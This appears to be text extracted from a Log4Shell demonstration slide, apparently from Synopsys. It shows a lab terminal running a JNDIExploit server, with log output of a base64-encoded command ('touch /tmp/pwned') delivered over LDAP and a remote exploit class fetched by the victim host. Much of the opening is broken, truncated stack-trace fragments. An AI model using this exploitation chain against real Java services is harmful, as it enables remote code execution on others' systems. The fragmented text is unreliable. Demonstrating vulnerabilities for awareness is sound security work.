 research-VirtualBox: ~
ingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
Filter.doFilter(OncePerRequestFilter.java:119)
in.interna
in.doFilte
.invoke(St
.invoke(St
orBase.inv
voke(Stand
nvoke(Erro
invoke(Sta
ervice(Coy
ice(Http11
ess(Abstra
Handler.pr
Processor
e.run(Sock
utor.runWo
utor$Worke
ppingRunna
QY cannot
ryFromRefe
stance(Dir
va:1085)
lloWorld
0.0.1:8080
ll$ sudo d
research@research-VirtualBox: ~/PoCs/Log4Shell
research@research-VirtualBox:~/PoCs/Log4Shell$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 172.17.0.1 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= with basic remote refere
nce payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= redirecting to http://172.17.
0.1:8888/ExploitU1okAVJiQY.class
[+] New HTTP Request From /172.17.0.2:44362  /ExploitU1okAVJiQY.class
[+] Receive ClassRequest: ExploitU1okAVJiQY.class
[+] Response Code: 200
YES, IF...
There are various ways to mitigate this vulnerability.
However such mitigations should not be considered robust.
SYNOPSYS®